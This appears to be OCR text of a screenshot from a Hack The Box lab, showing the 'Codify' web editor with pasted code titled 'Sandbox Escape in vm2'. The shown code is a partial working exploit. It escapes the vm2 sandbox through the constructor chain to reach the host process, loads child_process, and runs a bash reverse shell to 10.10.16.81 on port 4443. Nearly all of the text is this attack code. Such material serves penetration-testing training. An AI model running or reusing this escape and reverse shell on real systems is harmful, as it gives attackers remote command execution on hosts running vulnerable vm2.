 Codify | Editor
Sandbox Escape in vm2@
http://codify.htb/editor
Import bookmarks… Parrot OS Hack The Box OSINT Services Parrot OS
Codify About us
Edit
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("bash -c
'bash -i &>/dev/tcp/10.10.16.81/4443 0>&1'").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
Run